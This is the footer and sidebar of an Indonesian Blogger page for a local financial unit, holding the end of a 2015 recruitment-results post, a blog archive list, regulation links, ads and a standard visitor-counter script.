<br /></div>
<div style="text-align: right;">
<b>Nananang Ruhimat</b></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17594194854245547101' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17594194854245547101' rel='author' title='author profile'>
<span itemprop='name'>X-one House</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.upkleuwisari.com/2015/05/pengumuman-kelulusan-penerimaan-calon.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.upkleuwisari.com/2015/05/pengumuman-kelulusan-penerimaan-calon.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-05-05T21:42:00-07:00'>21:42</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.upkleuwisari.com/2015/05/pengumuman-kelulusan-penerimaan-calon.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9071224604241553004&postID=4077801494018053139&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9071224604241553004&postID=4077801494018053139&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9071224604241553004&postID=4077801494018053139&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9071224604241553004&postID=4077801494018053139&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9071224604241553004&postID=4077801494018053139&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.upkleuwisari.com/search?updated-max=2016-06-26T21:44:00-07:00&max-results=4&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.upkleuwisari.com/search?updated-max=2015-05-05T21:42:00-07:00&max-results=4' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.upkleuwisari.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.upkleuwisari.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image6'>
<h2>BUTUH PROGRAM APLIKASI KEUANGAN MODERN X-One House SOLUSINYA</h2>
<div class='widget-content'>
<a href='https://x-onehouse.blogspot.com/2021/07/program-toko-ipos-5.html'>
<img alt='BUTUH PROGRAM APLIKASI KEUANGAN MODERN X-One House SOLUSINYA' height='98' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVfRSZS5tD8fKeFiIBPWHHrJPwqe2rEUQct0EAraY7sYHYW8gORjvJgBsxb5xawpmIM7v0Ico7IeVfCWxiNPqsRWQOekUliJhdWIAA2zZ9oEhnjVSSy6ooZxTkp_3Cf4X0Vy7fYMO3BFg/' width='321'/>
</a>
<br/>
<span class='caption'>Program Aplikasi Toko modern,Grosir & Eceran, Butik, Toko baju, Toko Bangunan, Perdagangan Kecil & Menengah, Koperasi Simpan Pinjam, Akuntansi, Pencatatan Keuangan Sekolah, Buku Induk Sekolah, Apotek, Bengkel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.upkleuwisari.com'>
<img alt='' height='107' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEglJIQ0OXqLQXJK8gLBgngxG3rWIBg1h6ylJqTBS29T_SsHImPTKJL-ZD3kGpzHXbCuSbdxtepq0MaJhNhK7qAlFr7h-nYepKXKiDDv5Ujizzh5OGN2NTaSa9QD0579eYvKzgylh3-51lbjXdeqZMbrWAYprtyqfjGoG2VluJUrxChnI-fJN7VaqesS=s321' width='321'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2024/08/'>
Aug 2024
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2024/02/'>
Feb 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2023/11/'>
Nov 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2023/10/'>
Oct 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2023/09/'>
Sept 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2023/01/'>
Jan 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/12/'>
Dec 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/10/'>
Oct 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/08/'>
Aug 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/06/'>
Jun 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/01/'>
Jan 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/12/'>
Dec 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/10/'>
Oct 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/08/'>
Aug 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/07/'>
Jul 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/06/'>
Jun 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/04/'>
Apr 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/03/'>
Mar 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/02/'>
Feb 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/01/'>
Jan 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/12/'>
Dec 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/11/'>
Nov 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/08/'>
Aug 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/07/'>
Jul 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/04/'>
Apr 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/03/'>
Mar 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2019/11/'>
Nov 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2019/07/'>
Jul 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2019/05/'>
May 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2019/01/'>
Jan 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/12/'>
Dec 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/11/'>
Nov 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/07/'>
Jul 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/03/'>
Mar 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/01/'>
Jan 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/12/'>
Dec 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/10/'>
Oct 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/09/'>
Sept 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/08/'>
Aug 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/07/'>
Jul 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/04/'>
Apr 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/03/'>
Mar 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/01/'>
Jan 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/12/'>
Dec 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/10/'>
Oct 2016
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/08/'>
Aug 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/07/'>
Jul 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/06/'>
Jun 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/03/'>
Mar 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.upkleuwisari.com/2015/05/pengumuman-kelulusan-penerimaan-calon.html'>PENGUMUMAN KELULUSAN PENERIMAAN CALON KARYAWAN UPK...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2015/04/'>
Apr 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2015/03/'>
Mar 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2013/12/'>
Dec 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget Image' data-version='1' id='Image3'>
<h2>Peraturan BUMDESMA No.11</h2>
<div class='widget-content'>
<a href='https://www.mediafire.com/file/i7zgsq523dc2b8h/Salinan+PP+Nomor+11+Tahun+2021.pdf/file'>
<img alt='Peraturan BUMDESMA No.11' height='130' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqxYS6MyWgy8keAJRtwzzE__S_VM14Xop88ps-DK3SO9NDLYJC9ZZsPdEilsH0Hd_2zsCKZPZcWPNGzzI4EQ21HVsaDSM1ayNc3FL_yLuodp8dlLDBA0PxM2T5o-ofSMaCyhzRk6Bpm18/s1600/cropped-logo-kemendes-kecil.png' width='130'/>
</a>
<br/>
<span class='caption'>Peraturan Pemerintah No.11 Th.2021 Tentang Badan Usaha Milik Bersama</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Beli Domain web kamu disini !!! Murah &amp; Gampang Coy...</h2>
<div class='widget-content'>
<a href="http://billing.klikhost.com/aff.php?aff=884" target="_blank"><img src="https://lh6.googleusercontent.com/-TAg7OghkVWg/TWU5vhautQI/AAAAAAAAANM/qeS4ryLzkcw/s250/banner1.jpg" width="125" alt="jasa pembuatan blog, hosting blog murah, jasa pembuatan radio streaming, cara membuat radio streaming murah" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Jumlah Pengunjung</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3716247,4,431,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3716247&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Image' data-version='1' id='Image1'>
<h2>Peraturan Perkoperasian RI</h2>
<div class='widget-content'>
<a href='http://www.upkleuwisari.com/2017/09/peraturan-perkoperasian-republik.html'>
